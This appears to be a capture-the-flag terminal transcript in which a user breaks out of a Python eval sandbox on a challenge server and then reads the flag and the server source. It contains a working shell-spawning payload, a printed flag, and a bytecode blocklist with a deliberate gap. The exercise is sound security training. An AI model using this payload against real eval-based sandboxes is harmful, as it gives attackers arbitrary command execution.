 (moyao㉿moyaokali)-[~]
$ nc 43.143.7.97 28735
Warning: _curses.error: setupterm: could not find terminfo database
Terminal features will not be available.  Consider setting TERM variable to your current terminal
name (or xterm).
Turing s@Fe mode: on
Black List:
[
'POP_TOP','ROT_TWO','ROT_THREE','ROT_FOUR','DUP_TOP',
'BUILD_LIST','BUILD_MAP','BUILD_TUPLE','BUILD_SET',
'BUILD_CONST_KEY_MAP', 'BUILD_STRING','LOAD_CONST','RETURN_VALUE',
'STORE_SUBSCR', 'STORE_MAP','LIST_TO_TUPLE', 'LIST_EXTEND', 'SET_UPDATE',
'DICT_UPDATE', 'DICT_MERGE','UNARY_POSITIVE','UNARY_NEGATIVE','UNARY_NOT',
'UNARY_INVERT','BINARY_POWER','BINARY_MULTIPLY','BINARY_DIVIDE','BINARY_FLOOR_DIVIDE',
'BINARY_TRUE_DIVIDE','BINARY_MODULO','BINARY_ADD','BINARY_SUBTRACT','BINARY_LSHIFT',
'BINARY_RSHIFT','BINARY_AND','BINARY_XOR','BINARY_OR','MAKE_FUNCTION', 'CALL_FUNCTION'
]
some code:
import os
import sys
import traceback
import pwnlib.util.safeeval as safeeval
input_data = input('> ')
print(expr(input_data))
def expr(n):
if TURING_PROTECT_SAFE:
m = safeeval.test_expr(n, blocklist_codes)
return eval(m)
else:
return safeeval.expr(n)
> (lambda: __import__('os').system('sh'))()
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{fb53348a-48b2-4608-a900-c39066339963}
$ cat server.py
import os
import sys
import traceback
import pwnlib.util.safeeval as safeeval
# https://github.com/Gallopsled/pwntools/blob/ef698d4562024802be5cc3e2fa49333c70a96662/pwnlib/uti
l/safeeval.py#L3
_const_codes = [
'POP_TOP','ROT_TWO','ROT_THREE','ROT_FOUR','DUP_TOP',
'BUILD_LIST','BUILD_MAP','BUILD_TUPLE','BUILD_SET',
'BUILD_CONST_KEY_MAP', 'BUILD_STRING',
'LOAD_CONST','RETURN_VALUE','STORE_SUBSCR', 'STORE_MAP',
'LIST_TO_TUPLE', 'LIST_EXTEND', 'SET_UPDATE', 'DICT_UPDATE', 'DICT_MERGE',
]
_expr_codes = _const_codes + [
'UNARY_POSITIVE','UNARY_NEGATIVE','UNARY_NOT',
'UNARY_INVERT','BINARY_POWER','BINARY_MULTIPLY',
'BINARY_DIVIDE','BINARY_FLOOR_DIVIDE','BINARY_TRUE_DIVIDE',
'BINARY_MODULO','BINARY_ADD','BINARY_SUBTRACT',
'BINARY_LSHIFT','BINARY_RSHIFT','BINARY_AND','BINARY_XOR',
'BINARY_OR',
]
blocklist_codes = _expr_codes + ['MAKE_FUNCTION', 'CALL_FUNCTION']